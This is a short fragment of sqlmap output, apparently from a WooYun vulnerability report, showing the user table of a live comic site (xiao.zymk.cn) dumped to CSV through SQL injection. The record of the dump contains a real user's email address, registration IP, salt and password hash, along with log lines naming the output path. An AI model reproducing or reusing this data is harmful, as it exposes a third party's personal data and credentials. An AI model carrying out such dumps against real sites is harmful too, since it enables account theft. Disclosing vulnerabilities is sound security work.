 -----------------+------------+----------+---------+--------+--------------+-------------+----------------+-------
+--------------+----------------+------------------+
| id | classid | tuijianid | qq | sex | vip | face | city | nick | type | salt | money | intro
| email | jinbi | weibo | regip | phone | author | answer | status | shutup | weixi
n | vipval | mobile | treaty | viptype | addtime | tongban | address | postnum | yuanbao | yinpiao | nettype | p
rovince | qqverify | question | workshop | birthday | password | username | realname | l
ogintime | checkcode | paymethod | verifycode | experience | description | monthticket | vipvalupdate
| workshopinfo | lastweeklevel | currentweeklevel |
| 1 | 0 | 0 | | | 0000-00-00 00:00:00 | | 武汉 | | | 102749 | 0 |
manke_zhy@hotmail.com | 0 | 59.173.21.174 | | 0 | | 1 | 0000-00-00 |
| 0 | | 0 | 0 | | 0 | | | 50 | 0 | |
| 0 | | | e1d60b0ef70652b8988ae849d34d7f71 zhy | |
2012-09-18 09:52:10 | 1989 | | | 11 | | 0 | 0000-00-00
| | 217802 | 200655 |
[10:46:31] [INFO] table 'comic.mk_user' dumped to CSV file '/root/.sqlmap/output/xiao.zymk.cn/dump/comic/mk_user
.csv'
[10:46:31] [INFO] fetched data logged to text files under '/root/.sqlmap/output/xiao.zymk.cn'
www.wooyun.org